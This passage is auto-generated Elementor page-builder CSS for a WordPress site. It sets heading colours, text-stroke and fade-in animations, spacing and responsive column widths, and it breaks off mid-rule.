.elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-9b8fb23.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-9b8fb23 .elementor-heading-title{color:#E00884;font-family:"Roboto Mono", Sans-serif;font-size:60px;font-weight:700;}.elementor-4442 .elementor-element.elementor-element-9b8fb23{width:100px;max-width:100px;}.elementor-4442 .elementor-element.elementor-element-83048ed .elementor-heading-title{color:#FFFFFF;font-size:17px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-83048ed > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-57abb7d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-57abb7d .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-57abb7d{margin-top:0px;margin-bottom:30px;}.elementor-4442 .elementor-element.elementor-element-1379244 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4442 .elementor-element.elementor-element-d112fb2.wavo-stroke.stroke-type-full .elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-d112fb2.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-d112fb2 .elementor-heading-title{color:#E7840D;font-family:"Roboto Mono", Sans-serif;font-size:60px;font-weight:700;}.elementor-4442 .elementor-element.elementor-element-d112fb2{width:100px;max-width:100px;}.elementor-4442 .elementor-element.elementor-element-7e4ede3 .elementor-heading-title{color:#FFFFFF;font-size:17px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-7e4ede3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-fb64f82 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-fb64f82 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-2fa8d4d.wavo-stroke.stroke-type-full .elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-2fa8d4d.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-2fa8d4d .elementor-heading-title{color:#8ED70A;font-family:"Roboto Mono", Sans-serif;font-size:60px;font-weight:700;}.elementor-4442 .elementor-element.elementor-element-2fa8d4d{width:100px;max-width:100px;}.elementor-4442 .elementor-element.elementor-element-9a7ff19 .elementor-heading-title{color:#FFFFFF;font-size:17px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-9a7ff19 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-16d3ab89 > .elementor-background-overlay{background-color:#FAFAFA;opacity:1;}.elementor-4442 .elementor-element.elementor-element-16d3ab89 .elementor-background-overlay{width:59%;height:100%;}.elementor-4442 .elementor-element.elementor-element-16d3ab89{margin-top:0px;margin-bottom:0px;padding:200px 0px 120px 0px;}.elementor-4442 .elementor-element.elementor-element-7688a94 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-dfcb8df .elementor-spacer-inner{height:30px;}.elementor-4442 .elementor-element.elementor-element-a4cc157 .elementor-spacer-inner{height:30px;}.elementor-4442 .elementor-element.elementor-element-b7ba1c0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4442 .elementor-element.elementor-element-b7ba1c0 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-4442 .elementor-element.elementor-element-b7ba1c0 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-4442 .elementor-element.elementor-element-2fd98cb .elementor-spacer-inner{height:30px;}.elementor-4442 .elementor-element.elementor-element-5a617de1 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-5a617de1{padding:40px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-73477be1 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-73477be1 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-73477be1 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-73477be1 .elementor-heading-title{color:#000000;font-weight:700;}.elementor-4442 .elementor-element.elementor-element-c8bb2ca .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-8940a84 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-a42c243{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4442 .elementor-element.elementor-element-a42c243 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-4442 .elementor-element.elementor-element-a42c243 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-4442 .elementor-element.elementor-element-216cde8d .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-216cde8d{margin-top:0px;margin-bottom:0px;}.elementor-4442 .elementor-element.elementor-element-16cf27c6 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-16cf27c6 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-16cf27c6 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-16cf27c6 .elementor-heading-title{font-size:40px;font-weight:700;line-height:1.5em;}.elementor-4442 .elementor-element.elementor-element-16cf27c6 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4442 .elementor-element.elementor-element-c778261 .elementor-heading-title{font-size:24px;line-height:2em;}.elementor-4442 .elementor-element.elementor-element-4d455f2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-8ebd848 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-5f41976 .elementor-spacer-inner{height:50px;}.elementor-4442 .elementor-element.elementor-element-da661b7{text-align:center;}.elementor-4442 .elementor-element.elementor-element-da661b7 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-da661b7 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-da661b7 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-da661b7 .elementor-heading-title{font-weight:700;line-height:1.5em;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-da661b7 > .elementor-widget-container{padding:18px 18px 18px 18px;}.elementor-4442 .elementor-element.elementor-element-87b1cce .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-5b982be .elementor-spacer-inner{height:50px;}.elementor-4442 .elementor-element.elementor-element-3c9c9e3d:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-3c9c9e3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4442 .elementor-element.elementor-element-3c9c9e3d .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-3c9c9e3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-25px;margin-bottom:-10px;}.elementor-4442 .elementor-element.elementor-element-3c9c9e3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-59e8cbe0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-59e8cbe0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-45893e4 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-8d1468e .elementor-spacer-inner{height:32px;}.elementor-4442 .elementor-element.elementor-element-6f66b632 > .elementor-container{min-height:700px;}.elementor-4442 .elementor-element.elementor-element-6f66b632:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-6f66b632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.c4solutions.in/wp-content/uploads/2020/11/photo-1584370849200-298bade7d0b8.jpg");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-4442 .elementor-element.elementor-element-6f66b632 > .elementor-background-overlay{background-color:#000000;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-6f66b632 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-6f66b632{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-5f6daae > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-6df35b4 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-77f55523.wavo-stroke.stroke-type-full .elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#24D5B4;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-77f55523.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#24D5B4;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-77f55523 .elementor-heading-title{color:#FFFFFF;font-size:52px;font-weight:600;line-height:1.1em;text-shadow:0px 0px 2px rgba(0,0,0,0.3);}.elementor-4442 .elementor-element.elementor-element-59b59ab4 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-cf2fa15 .elementor-heading-title{color:#F3F3F3;}.elementor-4442 .elementor-element.elementor-element-526a5eb .elementor-spacer-inner{height:24px;}.elementor-4442 .elementor-element.elementor-element-e3a28f5{color:#FFFFFF;font-size:14px;font-weight:200;}.elementor-4442 .elementor-element.elementor-element-e69f5c3 .elementor-spacer-inner{height:24px;}.elementor-4442 .elementor-element.elementor-element-2a75f33{color:#F6F5F5;}.elementor-4442 .elementor-element.elementor-element-bf80386 .elementor-spacer-inner{height:24px;}.elementor-4442 .elementor-element.elementor-element-36557ad{color:#FFFFFF;font-size:13px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-59690b37.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-59690b37.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-a77c38c .popup-video-wrapper{text-align:center;}.elementor-4442 .elementor-element.elementor-element-a77c38c .popup-video .vid-btn .icon{width:100px;height:100px;color:#BD087E;}.elementor-4442 .elementor-element.elementor-element-a77c38c > .elementor-widget-container{padding:0px 0px 145px 0px;}.elementor-4442 .elementor-element.elementor-element-f0b9ac1 .elementor-spacer-inner{height:32px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-90bb6a5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-90bb6a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-3c5303d{text-align:center;}.elementor-4442 .elementor-element.elementor-element-3c5303d img{max-width:100%;}.elementor-4442 .elementor-element.elementor-element-20fd7e7 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-7033a39{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4442 .elementor-element.elementor-element-7033a39 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-4442 .elementor-element.elementor-element-7033a39 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-4442 .elementor-element.elementor-element-f2edd8e .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-5325dc1 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-5325dc1{margin-top:0px;margin-bottom:70px;}.elementor-4442 .elementor-element.elementor-element-318b140{text-align:center;}.elementor-4442 .elementor-element.elementor-element-318b140 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-318b140 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-318b140 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-318b140 .elementor-heading-title{color:#212529;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-318b140 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-3e72df5{text-align:center;}.elementor-4442 .elementor-element.elementor-element-3e72df5 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-3e72df5 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-3e72df5 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-3e72df5 .elementor-heading-title{font-size:40px;font-weight:700;line-height:1.5em;}.elementor-4442 .elementor-element.elementor-element-6b0b72a .elementor-background-overlay{width:100%;height:100%;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-3186af6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-3186af6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-ab70427{text-align:center;}.elementor-4442 .elementor-element.elementor-element-ab70427 img{height:40px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-e61c2b7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-e61c2b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-b4a3977{text-align:center;}.elementor-4442 .elementor-element.elementor-element-b4a3977 img{height:40px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-abe1858.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-abe1858.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-b468351{text-align:center;}.elementor-4442 .elementor-element.elementor-element-b468351 img{height:40px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-8e64a69.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-8e64a69.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-f9b6469{text-align:center;}.elementor-4442 .elementor-element.elementor-element-f9b6469 img{height:40px;}.elementor-4442 .elementor-element.elementor-element-8802ad4 .elementor-spacer-inner{height:50px;}.elementor-4442 .elementor-element.elementor-element-2b254ab .elementor-background-overlay{width:100%;height:100%;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-eadb223.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-eadb223.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-0677eb8{text-align:center;}.elementor-4442 .elementor-element.elementor-element-0677eb8 img{height:40px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-8b3076c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-8b3076c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-50ab0fb{text-align:center;}.elementor-4442 .elementor-element.elementor-element-50ab0fb img{height:40px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-7704035.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-7704035.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-541c56e{text-align:center;}.elementor-4442 .elementor-element.elementor-element-541c56e img{height:40px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-acbf191.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-acbf191.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-802364f{text-align:center;}.elementor-4442 .elementor-element.elementor-element-802364f img{height:40px;}.elementor-4442 .elementor-element.elementor-element-3a135049 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-3a135049:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-3a135049 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4442 .elementor-element.elementor-element-3a135049 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-3a135049{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4442 .elementor-element.elementor-element-3a135049 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-311f90ef .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-311f90ef .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-311f90ef .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-311f90ef .elementor-heading-title{color:#D3940E;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-311f90ef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b.wavo-stroke.stroke-type-full .elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(15ms * var(--char-index));animation-delay:calc(15ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-4a2dca3b .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(15ms * var(--word-index));animation-delay:calc(15ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-4a2dca3b .elementor-heading-title.splitting .whitespace{width:15px;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b .elementor-heading-title{color:#BA11B9;font-size:6vw;font-weight:800;}.elementor-4442 .elementor-element.elementor-element-4a2dca3b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4442 .elementor-element.elementor-element-6d02af25 .elementor-heading-title.animated .char{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-6d02af25 .elementor-heading-title.animated .word{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-6d02af25 .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-4442 .elementor-element.elementor-element-6d02af25 .elementor-heading-title{color:#BBBBBB;font-size:17px;font-weight:300;line-height:2em;}.elementor-4442 .elementor-element.elementor-element-24e0868c .wavo-button:not(.btn-justify){text-align:right;}.elementor-4442 .elementor-element.elementor-element-24e0868c .wavo-btn:hover span{color:#090303;}@media(min-width:768px){.elementor-4442 .elementor-element.elementor-element-c180bec{width:100%;}.elementor-4442 .elementor-element.elementor-element-f8f404d{width:59.953%;}.elementor-4442 .elementor-element.elementor-element-b55c4b2{width:40%;}.elementor-4442 .elementor-element.elementor-element-f60b086{width:17%;}.elementor-4442 .elementor-element.elementor-element-656d4ee{width:82.969%;}.elementor-4442 .elementor-element.elementor-element-d51a908{width:17%;}.elementor-4442 .elementor-element.elementor-element-74d91a7{width:82.969%;}.elementor-4442 .elementor-element.elementor-element-1379244{width:17%;}.elementor-4442 .elementor-element.elementor-element-b5fe20e{width:82.969%;}.elementor-4442 .elementor-element.elementor-element-bbd7ae5{width:17%;}.elementor-4442 .elementor-element.elementor-element-7b4837d{width:82.969%;}.elementor-4442 .elementor-element.elementor-element-35a961c{width:62.348%;}.elementor-4442 .elementor-element.elementor-element-761e236f{width:37.565%;}.elementor-4442 .elementor-element.elementor-element-8513b8f{width:49.825%;}.elementor-4442 .elementor-element.elementor-element-59690b37{width:9.812%;}.elementor-4442 .elementor-element.elementor-element-90bb6a5{width:40%;}.elementor-4442 .elementor-element.elementor-element-6982ef98{width:72.222%;}.elementor-4442 .elementor-element.elementor-element-495746f6{width:27.355%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4442 .elementor-element.elementor-element-03ce08c{width:100%;}.elementor-4442 .elementor-element.elementor-element-da1bfe8{width:100%;}.elementor-4442 .elementor-element.elementor-element-875df56{width:100%;}.elementor-4442 .elementor-element.elementor-element-60746d8{width:100%;}.elementor-4442 .elementor-element.elementor-element-f8f404d{width:100%;}.elementor-4442 .elementor-element.elementor-element-b55c4b2{width:100%;}.elementor-4442 .elementor-element.elementor-element-f60b086{width:15%;}.elementor-4442 .elementor-element.elementor-element-656d4ee{width:85%;}.elementor-4442 .elementor-element.elementor-element-d51a908{width:15%;}.elementor-4442 .elementor-element.elementor-element-74d91a7{width:85%;}.elementor-4442 .elementor-element.elementor-element-1379244{width:15%;}.elementor-4442 .elementor-element.elementor-element-b5fe20e{width:85%;}.elementor-4442 .elementor-element.elementor-element-bbd7ae5{width:15%;}.elementor-4442 .elementor-element.elementor-element-7b4837d{width:85%;}.elementor-4442 .elementor-element.elementor-element-18926dbb{width:50%;}.elementor-4442 .elementor-element.elementor-element-5ae87808{width:50%;}.elementor-4442 .elementor-element.elementor-element-78fb564a{width:50%;}.elementor-4442 .elementor-element.elementor-element-66e4af9c{width:50%;}.elementor-4442 .elementor-element.elementor-element-7d9a56ab{width:100%;}.elementor-4442 .elementor-element.elementor-element-4d455f2d{width:100%;}.elementor-4442 .elementor-element.elementor-element-661534b7{width:100%;}.elementor-4442 .elementor-element.elementor-element-15a19a5a{width:100%;}.elementor-4442 .elementor-element.elementor-element-59e8cbe0{width:100%;}.elementor-4442 .elementor-element.elementor-element-65f38fcc{width:100%;}.elementor-4442 .elementor-element.elementor-element-97eac6a{width:100%;}.elementor-4442 .elementor-element.elementor-element-6982ef98{width:100%;}.elementor-4442 .elementor-element.elementor-element-495746f6{width:100%;}}@media(min-width:1025px){.elementor-4442 .elementor-element.elementor-element-d989795:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-d989795 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-4442 .elementor-element.elementor-element-97088a5 .swiper-slide .slider_hero_title{font-size:21px;}.elementor-4442 .elementor-element.elementor-element-1290582e{padding:100px 25px 100px 25px;}.elementor-4442 .elementor-element.elementor-element-38ee7a4{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-4442 .elementor-element.elementor-element-ac2028e{margin-top:30px;margin-bottom:0px;}.elementor-4442 .elementor-element.elementor-element-9f96186 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-ef07735 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-3074155{margin-top:0px;margin-bottom:0px;}.elementor-4442 .elementor-element.elementor-element-9b34f44{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-9ce14c7{margin-top:0px;margin-bottom:50px;}.elementor-4442 .elementor-element.elementor-element-f8f404d > .elementor-element-populated > .elementor-widget-wrap{padding:125px 0px 125px 0px;}.elementor-4442 .elementor-element.elementor-element-b55c4b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-16d3ab89{margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-4442 .elementor-element.elementor-element-216cde8d{margin-top:0px;margin-bottom:0px;}.elementor-4442 .elementor-element.elementor-element-7d9a56ab > .elementor-element-populated > 